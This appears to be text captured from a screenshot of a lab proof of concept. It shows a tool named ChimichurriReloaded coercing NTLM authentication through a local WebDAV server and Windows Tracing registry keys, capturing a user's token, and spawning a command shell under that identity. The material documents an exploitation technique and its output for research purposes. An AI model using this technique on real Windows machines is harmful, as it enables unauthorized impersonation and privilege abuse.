 Command Prompt
c:\DEV>TestApplication.exe \\127.0.0.1@8989\tracing\RASMAN.LOG
CreateFile OK
CLIENT (lab-user)
Administrator: Command Prompt
SERVER (lab-admin)
c:\DEV>ChimichurriReloaded.exe -c cmd -d 1
[+] WebClient service is running
[*] WebDAV server listening on 127.0.0.1 port 8989 (http://127.0.0.1:8989/) ...
[*] Target key: HKLM\SOFTWARE\Microsoft\Tracing\IpHlpSvc
[-] RegQueryValueEx failed with status code 2 - The system cannot find the file specified.
[*] Target key: HKLM\SOFTWARE\Microsoft\Tracing\RASMAN
[*] --> Received initial OPTIONS request.
[*] <-- Sending authentication request.
[*] --> Received NTLM Type 1 message (NEGOTIATE).
[*] <-- Sending NTLM Type 2 message (CHALLENGE).
[*] --> Received NTLM Type 3 message (AUTH).
[+] Authentication completed!
[+] Got a token for user DESKTOP-3ON3C8I\lab-user
[*] Impersonation level: SecurityImpersonation
[!] CreateProcessAsUser() failed because of a missing privilege, retrying with CreateProcessWithTokenW().
[+] CreateProcessWithTokenW() OK
[*] Target key: HKLM\SOFTWARE\Microsoft\Tracing\RASMAN
C:\WINDOWS\SYSTEM32\cmd.exe
Microsoft Windows [Version 10.0.19041.172]
(c) 2020 Microsoft Corporation. All rights reserved.
IMPERSONATED CLIENT
(lab-user)
C:\WINDOWS\system32>whoami
desktop-3on3c8i\lab-user